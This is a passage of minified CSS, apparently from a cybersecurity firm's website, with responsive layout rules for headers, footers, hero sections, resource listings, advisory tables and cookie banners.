0 16px}.footer-nav-link button{display:none;visibility:hidden}.footer-nav-inner{display:block!important;padding:0}.footer-bottom li,.footer-bottom p{margin:0 30px 0 0;display:inline}.footer-bottom ul{display:inline}.pagination .wp-pagenavi{padding-left:85px;padding-right:85px}.pagination a,.pagination span{min-width:60px;height:60px;margin:5px}.section-head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.section-head .info{margin-bottom:0;max-width:580px}.section-head .btn{margin-left:45px}.section-head-left{-ms-flex-negative:1;flex-shrink:1;width:100%}.success-keys-list.grid-2 .success-key,.success-keys-list.grid-3 .success-key{width:calc(50% - 20px)}.success-keys-list.grid-2 .success-key.large{width:calc(100% - 20px)}.success-key{width:45%}.security-list,.security-list>li{display:-webkit-box;display:-ms-flexbox;display:flex}.security-list{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-negative:0;flex-shrink:0;width:calc(100% + 20px);margin-left:-20px}.security-list>li{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:calc(50% - 20px);margin-left:20px}.upcoming-events-slider:not(.swiper-container-initialized) .swiper-wrapper{width:calc(100% + 20px);margin:0 0 -30px -20px;-ms-flex-wrap:wrap;flex-wrap:wrap}.upcoming-events-slider:not(.swiper-container-initialized) .swiper-slide{width:calc(50% - 20px);margin-left:20px;margin-bottom:30px}.resource{min-height:380px}.resource-item.large .resource-item-img{width:32.3%}.resource-item.large .wrap-glitch-img:before{padding-top:100%}.resource-item.medium .resource-item-img{width:32.3%;max-width:340px}.resource-item.medium .wrap-glitch-img:before{padding-top:94.12%}.resource-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;min-height:200px}.resource-item-img{width:340px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.resource-item-img .wrap-glitch-img{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.resource-item-img .wrap-glitch-img:before{padding-top:58.828%}.resource-item-text{width:100%;-ms-flex-negative:1;flex-shrink:1;padding:37px 30px;-ms-flex-item-align:center;align-self:center}.resource-item-text .h3,.resource-item-text h3{margin-bottom:20px}.wrap-carousel{padding:0 1190px}.subscribe-block form,.subscribe-block-inner,.wrap-list ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0}.wrap-list ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:calc(100% + 40px);margin-left:-40px!important}.wrap-list li{margin-left:40px!important;-ms-flex-negative:0;flex-shrink:0}.subscribe-block input[type=email],.subscribe-block input[type=number],.subscribe-block input[type=password],.subscribe-block input[type=search],.subscribe-block input[type=tel],.subscribe-block input[type=text]{padding-left:20px;padding-right:20px;border-width:1px 0 1px 1px}.subscribe-block .hs-button.primary{-ms-flex-negative:0;flex-shrink:0;white-space:nowrap!important}.subscribe-block form,.subscribe-block-inner{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.columns.reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.numbered-list>li,.resources-listing .resource{width:calc(50% - 20px)}.form-contacts .hs-firstname,.form-contacts .hs-lastname,.form-registration .hs-firstname,.form-registration .hs-lastname,.form-report .hs-firstname,.form-report .hs-lastname{width:calc(50% - 15px)}.form-contacts .hs-firstname,.form-registration .hs-firstname,.form-report .hs-firstname{margin-right:30px}.form-success{padding:50px}.numbered-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;-ms-flex-wrap:wrap;flex-wrap:wrap}.case-study-slider.swiper-container-initialized{margin-right:-1000px;padding-right:1040px}.case-study-slider:not(.swiper-container-initialized) .swiper-slide{width:calc(100% - 20px);max-width:1060px}.service-overview-right .success-key{width:calc(50% - 20px)}.single-resource-section .resource-item{min-height:182px}.single-resource-section .wrap-glitch-img:before{padding-top:53.53%}.company-overview-list,.company-overview-list>li{display:-webkit-box;display:-ms-flexbox;display:flex}.company-overview-list{-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-negative:0;flex-shrink:0;width:calc(100% + 20px);margin-left:-20px}.company-overview-list>li{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:calc(50% - 20px);margin-left:20px}.image-section-img{min-height:280px}}@media (min-width:1024px){.popup-content{padding:0 30px}div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner{position:relative;max-width:inherit!important;padding-right:20%!important}div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner div#hs-eu-policy-wording{text-align:left}div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner p{margin:0!important}div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner div#hs-en-cookie-confirmation-buttons-area{position:absolute;right:20px;left:auto;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0!important}.sticky-wrapper.position-sticky.breakpoint-1024 .sticky-holder{position:fixed;z-index:10}.sticky-wrapper.position-absolute.breakpoint-1024 .sticky-holder{position:absolute;top:auto!important;bottom:0;left:0}.footer-left,.footer-top{-ms-flex-negative:0;flex-shrink:0}.footer-top{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.footer-left{width:200px;margin:0 50px 0 0}.footer-right{width:100%;-ms-flex-negative:1;flex-shrink:1;padding:20px 0 0}.footer-nav{margin-left:auto;width:100%;max-width:780px}.section-bg-corner.top{width:265px;height:133px}.section-bg-corner.bottom{width:514px;height:160px}.article{margin-left:auto;margin-right:auto;max-width:1180px}.services-slider:not(.swiper-container-initialized) .swiper-slide{width:calc(33.33% - 20px)}.success-keys{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;width:100%;margin:0 0 79px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.success-keys-left{width:45%;margin:0 8% 0 0;-ms-flex-negative:0;flex-shrink:0}.success-keys-img{max-width:none;margin:0}.success-keys-right{width:100%;-ms-flex-negative:1;flex-shrink:1;margin:0}.success-keys-list{-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% + 20px);margin:0 0 -30px -20px}.security-list>li,.success-key,.success-keys-list.grid-3 .success-key{width:calc(33.33% - 20px)}.success-key{margin:0 0 30px 20px}.security-info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin:0 0 50px}.security-media{width:50%;margin:0 0 0 120px}.security-img{max-width:none}.security-text{-ms-flex-negative:1;flex-shrink:1;margin:0}.security-item{padding-right:23px}.awards{padding-bottom:0}.upcoming-events-slider:not(.swiper-container-initialized) .swiper-slide{width:calc(33.33% - 20px)}.company-overview-section.has-bg,.our-solutions.has-bg,.quote-section.has-bg,.stack-section.has-bg,.testimonials-section.has-bg{padding:240px 0}.quote-section-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;width:100%}.quote-section-left{-ms-flex-negative:0;flex-shrink:0;margin:0 120px 0 0;width:49%}.quote-section-right{-ms-flex-negative:1;flex-shrink:1;width:100%;padding:5px 0 0}.rate-list{display:block}.numbered-list>li,.rate-list>li{width:calc(100% - 20px)}.rate-list>li:last-child{margin-bottom:0}.section-bg .wrap-glitch-img{bottom:0;-webkit-clip-path:polygon(0 0,100% 130px,100% 100%,0 calc(100% - 130px));clip-path:polygon(0 0,100% 130px,100% 100%,0 calc(100% - 130px))}.wrap-resources-slider{margin-right:-485px;padding-right:485px}.wrap-resources-slider .swiper-pagination{display:none}.resources-slider.swiper-container-initialized{padding-right:20px}.resources-slider:not(.swiper-container-initialized) .swiper-wrapper{width:calc(100% + 20px);margin-left:-20px}.resources-slider:not(.swiper-container-initialized) .swiper-slide{width:calc(33.33% - 20px);margin-left:20px}.resource-item.large .resource-item-text{padding:45px}.resource-item.medium .resource-item-text{padding:35px}.wrap-carousel{padding:0 1300px}.wrap-carousel .swiper-pagination{display:none}.hero-section,.hero-section.small{padding-top:134px;padding-bottom:120px;min-height:594px}.hero-section.small{padding-top:120px;min-height:200px}.hero-section .wrap-glitch-img{bottom:0}.hero-section .breadcrumbs{margin-bottom:50px}.promo-section.without-decor{padding-top:120px;padding-bottom:120px;min-height:500px}.promo-section .wrap-glitch-img{-webkit-clip-path:polygon(0 0,100% 125px,100% 100%,0 calc(100% - 125px));clip-path:polygon(0 0,100% 125px,100% 100%,0 calc(100% - 125px))}.navs-button svg{margin-left:20px;margin-right:20px}.columns{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;width:100%}.columns.reverse .columns-main{margin-left:0;margin-right:40px}.columns-main{-ms-flex-negative:1;flex-shrink:1;width:calc(100% - 360px);margin:0 0 0 40px}.columns-main .resource{width:calc(50% - 20px)!important}.columns-main-inner{max-width:1092px;width:100%;margin-left:auto}.columns-sidebar{-ms-flex-negative:0;flex-shrink:0;width:320px;margin:0}.dates-list{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:65px;-moz-column-gap:65px;column-gap:65px}.advisory-listing-table td:nth-child(1),.advisory-listing-table th:nth-child(1){width:27.8%}.advisory-listing-table td:nth-child(2),.advisory-listing-table th:nth-child(2){width:17.6%}.advisory-listing-table td:nth-child(4),.advisory-listing-table th:nth-child(4){width:21%}.table-adaptive tr{display:table-row}.table-adaptive td,.table-adaptive th{padding-right:30px}.table-adaptive td:first-child,.table-adaptive th:first-child{padding-left:30px}.table-adaptive th{padding-top:25px;padding-bottom:25px}.table-adaptive td{padding-top:27px;padding-bottom:27px}.company-overview-list>li,.leadership-list>li,.resources-listing .resource{width:calc(33.33% - 20px)}.filter .search-block{margin:14px 0 30px}.detail-section-inner{width:100%;position:relative;overflow:hidden}.detail-section-left{margin:0}.detail-section-left .info>div[style] div:nth-child(2),.detail-section-left>div[style] div:nth-child(2){max-width:250px;-ms-flex-negative:0;flex-shrink:0;text-align:right}.detail-section-right{margin:0 0 30px 60px;width:47%;float:right}.bullets-section-inner,.info-section-inner,.service-overview-inner,.stack-section-inner,.testimonials-section-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;width:100%}.info-section-img,.service-overview-left,.stack-section-left{width:100%;-ms-flex-negative:1;flex-shrink:1;margin:0 100px 0 0}.info-section-text,.process-item,.service-overview-right,.stack-section-right{-ms-flex-negative:0;flex-shrink:0;width:450px}.case-study-slider.swiper-container-initialized{padding-right:1100px}.service-overview-right .success-key{width:calc(100% - 20px);max-width:460px}.info-section.align-vertical-center .info-section-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.info-section.reverse .info-section-inner{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.info-section.reverse .info-section-img{margin-right:0;margin-left:80px}.info-section.reverse .wrap-glitch-img{margin-left:auto}.info-section-text .security-list.grid-2{width:calc(100% + 10px);margin-left:-10px}.info-section-text .security-list.grid-2>li{width:calc(50% - 10px);margin-left:10px}.info-section-text .security-list>li{width:calc(100% - 20px);max-width:580px}.process-item{padding:30px;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.process-item-left{width:300px;-ms-flex-negative:0;flex-shrink:0;margin:0 30px 0 0}.process-item-right,.step-stack>s{-ms-flex-negative:1;flex-shrink:1;width:100%}.testimonials-section.has-img .testimonials-section-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bullets-section-left,.testimonials-section-left{-ms-flex-negative:0;flex-shrink:0;width:450px;margin:0 100px 0 0}.bullets-section-right,.testimonials-section-right{width:calc(100% - 550px);-ms-flex-negative:0;flex-shrink:0}.quotes-carousel .swiper-slide{width:700px}.quote-item{padding:50px}.step-stack,.step-stack.reverse{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.step-stack.reverse{-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.step-stack>s{height:1px;width:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.step-stack-info{width:calc(50% - 11px)}.number{font-size:80px;line-height:82px;min-width:100px;min-height:100px;padding:13px 5px 2px}.job,.job>time{-ms-flex-negative:0;flex-shrink:0}.job{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;width:100%;padding:30px 40px}.job>time{margin:4px 0 0 35px;min-width:101px}.job-text{width:100%;-ms-flex-negative:1;flex-shrink:1}.blog-text .info>div[style] div:nth-child(2),.blog-text>div[style] div:nth-child(2){-ms-flex-negative:0;flex-shrink:0;text-align:left}.job-details .blog-text{max-width:700px}}@media (min-width:1200px){.h1,h1{font-size:42px;line-height:1.125}.h2,h2{font-size:35px;line-height:1.192}.h3,h3{font-size:26px;line-height:1.357}.btn.btn-play{width:80px;height:80px}blockquote{font-size:22px;line-height:38px}.hero-section-inner h1,.top-section h1,h1.title{font-size:60px;line-height:1.192}.fadein{-webkit-transform:translateY(60px);transform:translateY(60px)}.fadein.animate__animated{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity 1.3s cubic-bezier(.42,0,0,1) 0s,-webkit-transform 1.3s cubic-bezier(.42,0,0,1) 0s;transition:opacity 1.3s cubic-bezier(.42,0,0,1) 0s,transform 1.3s cubic-bezier(.42,0,0,1) 0s;transition:opacity 1.3s cubic-bezier(.42,0,0,1) 0s,transform 1.3s cubic-bezier(.42,0,0,1) 0s,-webkit-transform 1.3s cubic-bezier(.42,0,0,1) 0s}.fadein,.fadein-only{opacity:0}.fadein-only.animate__animated{opacity:1;-webkit-transition:opacity 1.3s cubic-bezier(.42,0,0,1) 0s;transition:opacity 1.3s cubic-bezier(.42,0,0,1) 0s}.container{padding-left:50px;padding-right:50px}.buttons-inner{margin-left:-8px;width:calc(100% + 8px)}.buttons-inner .btn,.buttons-inner>*{margin-left:8px}.divider{margin-top:80px;margin-bottom:80px}.advisory-details-section code,.advisory-details-section p code,.advisory-details-section pre,.blog-text code,.blog-text p code,.blog-text pre,.detail-section-left code,.detail-section-left p code,.detail-section-left pre{overflow:auto}.advisory-details-section code,.advisory-details-section p code,.blog-text code,.blog-text p code,.detail-section-left code,.detail-section-left p code{display:inline}.advisory-details-section p code,.advisory-details-section pre,.blog-text p code,.blog-text pre,.detail-section-left p code,.detail-section-left pre{padding:20px}.popup{padding:40px}.popup-inner{padding:50px 0}.popup-content{padding:0 45px}div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner{padding-left:50px!important;padding-right:25%!important}div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner div#hs-en-cookie-confirmation-buttons-area{right:50px}.logo{margin:7px 0 48px}.sticky-wrapper.position-sticky.breakpoint-1200 .sticky-holder{position:fixed;z-index:10}.sticky-wrapper.position-absolute.breakpoint-1200 .sticky-holder{position:absolute;top:auto!important;bottom:0;left:0}.open-menu{visibility:hidden}.header-bg,.no-touch .header-mobile-menu-opener,.open-menu{display:none}.header{height:110px}.header-content,.header-left{-ms-flex-negative:0;flex-shrink:0}.header-content{padding-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;position:relative;z-index:10}.header-left{margin:0 50px 0 0}.header-right{display:block;text-align:left;padding-top:12px;width:100%;-ms-flex-negative:1;flex-shrink:1}.header-right-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav{margin:0;-ms-flex-negative:1;flex-shrink:1;max-width:100%}.nav-list,.nav-list>li{-ms-flex-negative:0;flex-shrink:0}.nav-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:14px;line-height:24px;letter-spacing:1px;text-transform:uppercase;padding:2px 0 0}.nav-list>li{margin:0 49px 0 0}.header-mobile-menu-opener{height:24px}.no-touch .menu-item-has-children:hover .custom-drop-down{opacity:1;visibility:visible;-webkit-transition:opacity .5s ease-in-out,visibility .5s ease-in-out;transition:opacity .5s ease-in-out,visibility .5s ease-in-out}.custom-drop-down{position:absolute;top:calc(50% + 12px);left:0;width:100%;padding-top:40px}.no-touch .custom-drop-down{display:block!important;opacity:0;visibility:hidden;-webkit-transition:opacity .1s ease-in-out,visibility .1s ease-in-out;transition:opacity .1s ease-in-out,visibility .1s ease-in-out}.custom-drop-down .holder{padding:40px;background:#132031;-webkit-box-shadow:0 15px 15px rgba(0,0,0,.11),0 10px 30px rgba(0,0,0,.12);box-shadow:0 15px 15px rgba(0,0,0,.11),0 10px 30px rgba(0,0,0,.12);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;max-height:80vh;overflow-y:auto}.custom-drop-down .h6,.custom-drop-down h6{margin:0 0 16px}.custom-drop-down li+li{margin-top:12px}.header-resource-block{display:block;-ms-flex-negative:0;flex-shrink:0;margin-right:40px}.header-resource-block .subtitle-resource{font:500 12px/24px "Barlow",sans-serif;color:#0cf5a8;margin-bottom:20px;letter-spacing:2px;text-transform:uppercase}.header-resource-block .resource{width:300px;height:300px;padding:30px;text-transform:initial;min-height:300px}.header-columns-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 -32px -40px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.header-column{width:calc(33.333% - 40px);margin:0 0 32px 40px}.footer{padding:83px 0 50px}.footer-nav-list a{padding:0}.footer-nav-link{margin-bottom:23px}.footer-nav-inner li{margin-bottom:24px}.footer-bottom li,.footer-bottom p{margin-right:50px}.wrap-article{padding:100px 0}.toptitle{font-size:14px;line-height:24px}.info .h3+p,.info h3+p{padding-top:7px}.info>p+ul{margin-top:-6px}.section-head{margin-bottom:50px}.wrap-icon{height:70px}.wrap-icon.horizontal{width:70px}.service-item{padding:40px 40px 53px}.success-keys-left{width:46.3%;position:relative;margin-right:120px}.success-keys-img.has-animation{-webkit-transition:-webkit-transform 1.5s cubic-bezier(.42,0,0,1);transition:transform 1.5s cubic-bezier(.42,0,0,1);transition:transform 1.5s cubic-bezier(.42,0,0,1),-webkit-transform 1.5s cubic-bezier(.42,0,0,1);-webkit-transform:translate(-500px,100px);transform:translate(-500px,100px)}.success-keys-img.has-animation>img{opacity:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:opacity 1.5s cubic-bezier(.42,0,0,1),-webkit-transform 1.5s cubic-bezier(.42,0,0,1);transition:opacity 1.5s cubic-bezier(.42,0,0,1),transform 1.5s cubic-bezier(.42,0,0,1);transition:opacity 1.5s cubic-bezier(.42,0,0,1),transform 1.5s cubic-bezier(.42,0,0,1),-webkit-transform 1.5s cubic-bezier(.42,0,0,1)}.success-keys-img.animate__animated{-webkit-transform:translate(0,0);transform:translate(0,0)}.success-keys-img.animate__animated>img{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.success-keys-img>img{max-height:566px;-o-object-fit:contain;object-fit:contain}.success-key{padding:30px}.success-key .wrap-icon{margin-right:30px}.security-info{margin-bottom:80px}.security-media{width:580px}.info+.wrap-security-list{margin-top:40px}.security-list>li{width:calc(25% - 20px)}.security-item{min-height:104px}.security-item .wrap-icon{margin-right:16px}.awards-section .has-animation{position:relative;top:300px;-webkit-transition:top 1.3s cubic-bezier(.42,0,0,1);transition:top 1.3s cubic-bezier(.42,0,0,1)}.awards-section .animate__animated{top:0}.awards-section .h2,.awards-section h2{margin-bottom:50px}.award-item{width:120px;height:120px}.upcoming-event{padding:50px 25px}.upcoming-event-bottom .slash-list{margin-left:14px;margin-right:14px}.quote-section-left blockquote{margin-bottom:34px}.quote-section-right .toptitle,.rate-list>li{margin-bottom:49px}.rate-list b{font-size:120px;line-height:122px;margin-bottom:12px}.wrap-resources-slider.animate__animated .resource{-webkit-transform:translateX(0);transform:translateX(0);opacity:1}.wrap-resources-slider .resource{-webkit-transition:opacity .45s cubic-bezier(.42,0,0,1),-webkit-transform 2.2s cubic-bezier(.42,0,0,1);transition:opacity .45s cubic-bezier(.42,0,0,1),transform 2.2s cubic-bezier(.42,0,0,1);transition:opacity .45s cubic-bezier(.42,0,0,1),transform 2.2s cubic-bezier(.42,0,0,1),-webkit-transform 2.2s cubic-bezier(.42,0,0,1);-webkit-transform:translateX(200%);transform:translateX(200%);opacity:0}.resources-slider.swiper-container-initialized{padding-right:0}.resource{padding:34px}.swiper-slide:nth-child(2) .resource{-webkit-transition-delay:.1s;transition-delay:.1s}.swiper-slide:nth-child(3) .resource{-webkit-transition-delay:.15s;transition-delay:.15s}.swiper-slide:nth-child(4) .resource{-webkit-transition-delay:.25s;transition-delay:.25s}.resource-item.medium .resource-item-text{font:18px/28px "Barlow",sans-serif}.resource-item-text{padding:37px 50px}.wrap-carousel{padding:0 1280px}.hero-section{min-height:826px;padding-top:140px;padding-bottom:290px}.hero-section:first-child{margin-top:-110px}.hero-section.small{min-height:620px;padding-top:140px;padding-bottom:140px}.hero-section.small .wrap-glitch-img{bottom:60px}.hero-section.small .section-bg-corner.bottom{bottom:-48px}.hero-section .section-bg-corner.bottom{width:675px;height:368px;bottom:-218px}.hero-section .wrap-glitch-img{-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 calc(100% - 146px));clip-path:polygon(0 0,100% 0,100% 100%,0 calc(100% - 146px))}.hero-section .breadcrumbs{margin-bottom:90px}.hero-section-text p,.wrap-list{margin-bottom:40px}.hero-section-text>.buttons{margin-top:40px}.promo-section{min-height:1077px;padding-top:300px;padding-bottom:300px}.promo-section.without-decor{padding-top:150px;padding-bottom:150px;min-height:650px}.promo-section .section-bg-corner.top{width:416px;height:210px}.promo-section .section-bg-corner.bottom{width:1040px;height:323px}.promo-section .wrap-glitch-img{-webkit-clip-path:polygon(0 0,100% 261px,100% 100%,0 calc(100% - 317px));clip-path:polygon(0 0,100% 261px,100% 100%,0 calc(100% - 317px))}.block-404{margin-top:-110px;padding:210px 0}.breadcrumbs-section{padding-bottom:70px}.breadcrumbs>span:after{margin:0 8px}.navs-button svg{margin-left:28px;margin-right:28px}.columns.column-medium .columns-sidebar{width:520px}.columns.column-medium .columns-main{width:calc(100% - 560px)}.columns-main .resource{width:calc(33.33% - 20px)!important;padding:20px}.details-card .h4+.wrap-dates-list,.details-card h4+.wrap-dates-list{padding-top:15px}.details-card-inner,.numbered-list>li{padding:40px}.table-adaptive{margin-bottom:29px}.resources-listing-section .swiper-button{display:-webkit-box;display:-ms-flexbox;display:flex}.resources-listing-section .resources-main-slider .swiper-slide-active:hover{border-color:#e12203}.resources-listing-section .resources-main-slider,.resources-listing-section .resources-main-slider.swiper-container-initialized~.slider-navs{margin-bottom:120px}.resources-listing-section .resources-main-slider.swiper-container-initialized~.swiper-buttons{display:-webkit-box;display:-ms-flexbox;display:flex}.resources-listing-section .resource-item.large+.columns{margin-top:120px}.resources-listing-section.threat-briefings-listing .columns-main .resource{width:calc(25% - 20px)!important}.wrap-resources-listing{margin-bottom:50px}.filter-item,.sidebar-item{padding:30px}.filter-item-category .selectable-list{margin:0;width:100%}.filter-item-category .selectable-list>li{width:100%;margin:0 0 12px}.filter-item-category .selectable-list a{width:100%;min-height:52px;padding:10px 30px}.filter-item-category .selectable-list a.child-term{padding-left:45px}.search-panel{margin-bottom:44px}.search-panel-inner{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.search-panel-left{-ms-flex-negative:1;flex-shrink:1;width:100%}.search-panel-right{width:290px}.selectable-select{display:none}.no-result-block{padding-top:100px}.detail-section .info{margin-bottom:40px}.block-skin-inner>p,.form-in-popup>p{margin-bottom:40px;font-size:18px;line-height:28px}.form-success{min-height:600px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.info-section-text,.service-overview-right,.stack-section-right{width:580px}.stack-section-right{padding-top:55px}.numbered-list>li:before{font-size:42px;line-height:1.125;min-width:57px;margin-right:15px}.case-study-slider.swiper-container-initialized{padding-right:1240px}.info-section.reverse .info-section-text{width:610px}.info-section-img .resource{min-height:440px}.info-section-text .security-item{padding-right:29px}.top-section .info>.buttons{margin-top:40px}.single-resource-section .resource-item-text{padding:40px}.process-overview-list{margin-bottom:-30px}.leadership>p,.process-item{margin-bottom:30px}.bullets-section-left,.testimonials-section-left{width:580px;margin-right:140px}.bullets-section-right,.testimonials-section-right{width:calc(100% - 720px)}.our-solutions .info-section{margin-bottom:140px}.images-slider .swiper-buttons,.quotes-carousel .swiper-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:10;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0}.quotes-carousel .swiper-buttons{width:900px}.quote-item .slash-list,.quote-item blockquote{margin-bottom:40px}.company-overview{min-height:114px;padding:29px}.jobs-list{margin-bottom:44px}.job{padding:40px 50px;min-height:159px}.leadership{padding:44px}.leadership-img{margin-top:6px;margin-bottom:35px;max-width:200px}.image-section{margin-bottom:120px}.image-section-img{margin-bottom:40px}.wrap-images-slider{margin-top:50px;margin-bottom:50px}.blog-text>ol+.h3,.blog-text>ol+.h5,.blog-text>ol+h3,.blog-text>ol+h5,.blog-text>p+.h3,.blog-text>p+.h5,.blog-text>p+h3,.blog-text>p+h5,.blog-text>ul+.h3,.blog-text>ul+.h5,.blog-text>ul+h3,.blog-text>ul+h5{margin-top:50px}.blog-text .social,.blog-text>.wp-block-image{margin:50px 0}.contact-us .form-success .block-skin-inner{font:18px/28px "Barlow",sans-serif}.indent-bottom{margin-bottom:150px}.indent-bottom-small{margin-bottom:50px}.indent-bottom-medium{margin-bottom:80px}.indent-top{margin-top:150px}.indent-top-small{margin-top:50px}.indent-top-medium{margin-top:80px}}@media (min-width:1200px) and (prefers-reduced-motion){.fadein{-webkit-transform:translateY(0);transform:translateY(0)}.fadein,.fadein-only{opacity:1}}@media (min-width:1201px){.gallery .gallery-item{width:25%}}@media (min-width:1440px){.h1,.numbered-list>li:before,h1{font-size:52px}.h2,h2{font-size:38px}.h3,h3{font-size:28px}.hero-section-inner h1,.top-section h1,h1.title{font-size:80px}.container{padding-left:130px;padding-right:130px}.custom-drop-down .holder{padding:53px 50px}.section-bg-corner.top{width:298px;height:150px}.section-bg-corner.bottom{width:578px;height:180px}.info{max-width:700px;margin-bottom:50px}.info.container-large{max-width:1180px}.info.container-medium{max-width:940px}.company-overview-section.has-bg,.our-solutions.has-bg,.quote-section.has-bg,.stack-section.has-bg,.testimonials-section.has-bg{padding:300px 0}.section-bg .wrap-glitch-img{-webkit-clip-path:polygon(0 0,100% 145px,100% 100%,0 calc(100% - 145px));clip-path:polygon(0 0,100% 145px,100% 100%,0 calc(100% - 145px))}.resource .h3,.resource h3{font-size:28px;line-height:38px}.resource-item.large .h3,.resource-item.large h3{font-size:28px;line-height:38px;margin-bottom:12px}.resource-item.large p,.resource-item.medium p{margin-bottom:40px}.hero-section{min-height:1000px;padding-bottom:195px}.hero-section.small{min-height:720px}.hero-section .section-bg-corner.bottom{width:796px;height:434px;bottom:-259px}.hero-section .wrap-glitch-img{-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 calc(100% - 150px));clip-path:polygon(0 0,100% 0,100% 100%,0 calc(100% - 150px))}.h1+.wrap-list,h1+.wrap-list{padding-top:20px}.promo-section{min-height:1213px;padding-top:340px;padding-bottom:290px}.promo-section .section-bg-corner.top{width:468px;height:236px}.promo-section .section-bg-corner.bottom{width:1170px;height:363px}.promo-section .wrap-glitch-img{-webkit-clip-path:polygon(0 0,100% 304px,100% 100%,0 calc(100% - 299px));clip-path:polygon(0 0,100% 304px,100% 100%,0 calc(100% - 299px))}.columns-main .resource{min-height:340px;padding:28px}.selectable-list a{padding-left:20px;padding-right:20px}.detail-section-left .info{max-width:100%}.single-resource-section .resource-item-text .h3,.single-resource-section .resource-item-text h3{font:28px/38px "Oxanium",sans-serif;margin:0 0 12px}.horizontal-statistics>li{min-width:280px}.horizontal-statistics b{font-size:80px;line-height:82px}.job>time{margin-top:10px}.contact-us>.container{max-width:1680px}}@media (min-width:1800px){.container{padding-left:250px;padding-right:250px;max-width:1920px}.buttons-inner{margin-left:-30px;width:calc(100% + 30px)}.buttons-inner .btn,.buttons-inner>*{margin-left:30px}.popup{padding:60px}.header-resource-block{margin-right:87px}.header-resource-block .subtitle-resource{font-size:14px;line-height:24px}.header-resource-block .resource{width:390px;height:390px;min-height:390px}.header-columns-holder{margin:0 0 -50px -70px}.header-column{width:calc(33.333% - 63px);margin:0 0 50px 63px}.footer-right{padding-top:6px}.footer-nav{max-width:940px}.section-bg-corner.top{width:398px;height:201px}.section-bg-corner.bottom{width:770px;height:239px}.wrap-article{padding:146px 0}.article .h1,.article h1{margin-bottom:50px}.article ol+.wp-block-columns,.article p+.h5,.article p+h5,.article ul+.wp-block-columns,.wp-block-columns+.h5,.wp-block-columns+h5{margin-top:50px}.info>ul+.buttons{margin-top:40px}.section-head 